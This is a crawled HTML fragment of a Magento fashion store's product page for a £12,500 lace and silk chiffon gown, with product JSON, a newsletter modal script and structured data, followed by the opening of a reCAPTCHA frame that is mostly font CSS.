<!--div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script-->

<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_facebook at300b" title="Facebook" href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
	<a class="addthis_button_twitter at300b" title="Twitter" href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
	<!--<a class="addthis_button_google"><i class="fa fa-google" aria-hidden="true"></i></a>
	<a class="addthis_counter addthis_pill_style"><i class="fa fa-envelope" aria-hidden="true"></i></a>-->
    <a href="https://www.instagram.com/" title="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
 <a href="#" title="weibo" target="_blank"><i class="fa fa-weibo" aria-hidden="true"></i></a>
    <a href="#" title="pinterest" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
<div class="atclear"></div></div></div></div><div class="clearer"></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.aadnevik.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"729":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.aadnevik.com\\\/shop\\\/aw20-look-24.html?options=cart\",\"data\":{\"product\":\"729\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.aadnevik.com\/shop\/aw20-look-24.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.aadnevik.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"729\",\"uenc\":\"aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tL3Nob3AvYXcyMC1sb29rLTI0Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":12500,"max_price":12500,"max_regular_price":12500,"minimal_regular_price":12500,"special_price":null,"minimal_price":12500,"regular_price":12500,"formatted_prices":{"final_price":"<span class=\"price\">\u00a312,500.00<\/span>","max_price":"<span class=\"price\">\u00a312,500.00<\/span>","minimal_price":"<span class=\"price\">\u00a312,500.00<\/span>","max_regular_price":"<span class=\"price\">\u00a312,500.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a312,500.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12500,"max_price":12500,"max_regular_price":12500,"minimal_regular_price":12500,"special_price":12500,"minimal_price":12500,"regular_price":12500,"formatted_prices":{"final_price":"<span class=\"price\">\u00a312,500.00<\/span>","max_price":"<span class=\"price\">\u00a312,500.00<\/span>","minimal_price":"<span class=\"price\">\u00a312,500.00<\/span>","max_regular_price":"<span class=\"price\">\u00a312,500.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a312,500.00<\/span>","regular_price":"<span class=\"price\">\u00a312,500.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a312,500.00<\/span>"}},"images":[{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/91410caaed6f19e62ee85db1761d3b29\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"AW20 LOOK 24","resized_width":240,"resized_height":300},{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/10920f73afbdf0fb993ac77e49531435\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"AW20 LOOK 24","resized_width":270,"resized_height":340},{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/a2f95a8dba2e3ade179217bff4b499c8\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"AW20 LOOK 24","resized_width":75,"resized_height":90},{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/91410caaed6f19e62ee85db1761d3b29\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"AW20 LOOK 24","resized_width":240,"resized_height":300},{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/10920f73afbdf0fb993ac77e49531435\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"AW20 LOOK 24","resized_width":270,"resized_height":340},{"url":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/a2f95a8dba2e3ade179217bff4b499c8\/2\/4\/24_aadnevik_aw20_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"AW20 LOOK 24","resized_width":75,"resized_height":90}],"url":"https:\/\/www.aadnevik.com\/shop\/aw20-look-24.html","id":729,"name":"AW20 LOOK 24","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.aadnevik.com\/shop\/aw20-look-24.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.aadnevik.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":729,\"uenc\":\"aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tL3Nob3AvYXcyMC1sb29rLTI0Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>

</div></div></main><footer class="page-footer"><div class="footer">



<link rel="stylesheet" type="text/css" media="all" href="https://www.aadnevik.com/pub/media/porto/web/font-awesome-4.7.0/css/font-awesome.css">
<div class="footer-middle">
            <div class="container">
                            <div class="row">
                                <div class="col-sm-6"><div class="block fotter_social_block">
   <!-- <div class="block-title f-title"><strong><span>FOLLOW US</span></strong></div>-->
    <div class="block-content">
       <div class="social-icons">      
		<a href="https://www.facebook.com/" title="Facebook" target="_blank"><i class="fa fa-facebook-f" aria-hidden="true"></i></a>
		<a href="https://twitter.com/" title="Twitter" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
		<a href="https://www.instagram.com/" title="Instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
		<a href="https://www.weibo.com/" title="weibo" target="_blank"><i class="fa fa-weibo" aria-hidden="true"></i></a>
		<a href="https://www.pinterest.com/" title="pinterest" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
      </div>
    </div>
</div></div>                <div class="col-sm-6">
<div class="block block-subscribe">
    <div class="block-title">
        <strong><span>SIGN UP TO THE NEWSLETTER</span></strong>
    </div>
    




<!-- Trigger/Open The Modal -->
<button id="myBtn" class="footer_subscribe_btn">Subscribe to newsletter</button>
</div>

<!-- The Modal -->
<div id="myModal" class="modal footer_newsletter_model">
  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">X</span>    
      <h3 class="heading-cluster">AADNEVIK</h3>	  
    </div>
    <div class="modal-body">
	
	 <p class="model-info">SUBSCRIBE TO OUR NEWSLETTER TO RECEIVE UPDATES ON COLLECTION LAUNCHES AND PROJECTS AND TO GET ACCESS TO SPECIAL EVENT.</p>  
        <p class="model-info">YOUR EMAIL ADDRESS</p>
      		<div class="block model-block-subscribe">
			<div class="block-title">
				<strong><span>SIGN UP TO THE NEWSLETTER</span></strong>
			</div>
			<form class="form subscribe"
            novalidate
            action="https://www.aadnevik.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
				<!--input name="form_key" type="hidden" value=""-->
				<div class="block-content">
					<!--p></p-->
					<div class="input-box">
						<p class="label">Enter your e-mail Address</p>
						<input type="text" name="email" title="Sign up for our newsletter" class="input-text required-entry validate-email"  id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}">
						<div class="field">

						<button type="submit" title="Submit" class="button"><span><span>Submit</span></span></button>
						<div class="clearer"></div>
					</div>
				</div>
			</form>
			
		</div>
    </div>
  </div>
</div>

<script>

	var modal = document.getElementById('myModal');


	var btn = document.getElementById("myBtn");


	var span = document.getElementsByClassName("close")[0];


	btn.onclick = function() {
		modal.style.display = "block";
	}


	span.onclick = function() {
		modal.style.display = "none";
	}


	window.onclick = function(event) {
		if (event.target == modal) {
			modal.style.display = "none";
		}
	}
</script>		

</div>                                                </div>
                            </div>
        </div>



    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"></div>            <address>© Aadnevik . 2023. All Rights Reserved</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.aadnevik.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.aadnevik.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.aadnevik.com\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.aadnevik.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<style>#checkoutSteps h3 {
    color: #666 !important;
    Text-transform: regular;
}
.footer-top a:hover{
background-color: #fff !important;
}
</style><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.aadnevik.com\/","name":"Home"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.aadnevik.com\/","name":"groutconcept","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.aadnevik.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.aadnevik.com\/","name":"AADNEVIK","contactPoint":[{"@type":"ContactPoint","telephone":"+44 (0) 20 7584 4004","contactType":"technical support"},{"@type":"ContactPoint","telephone":"+44 (0) 20 7584 4004","contactType":"customer service"}],"address":{"addressCountry":"United Kingdom"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"AW20 LOOK 24","description":"Black french lace and silk chiffon gown with braided leather details","image":"https:\/\/www.aadnevik.com\/media\/catalog\/product\/cache\/c38bf6ea70859b1dd037c633dd9b8ef0\/2\/4\/24_aadnevik_aw20_1_1.jpg","aggregateRating":[],"review":[[]],"offers":[{"@type":"Offer","priceCurrency":"GBP","price":12500,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"AADNEVIK"},"url":"https:\/\/www.aadnevik.com\/shop\/aw20-look-24.html","sku":"AW20-LOOK24","mpn":"AW20-LOOK24"}],"url":"https:\/\/www.aadnevik.com\/shop\/aw20-look-24.html","sku":"AW20-LOOK24","mpn":"AW20-LOOK24"}</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdijaImAAAAAFjpgZyv8xmds8EQLcD_VxK0b2b2&co=aHR0cHM6Ly93d3cuYWFkbmV2aWsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=a4q9fl6bpvw
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
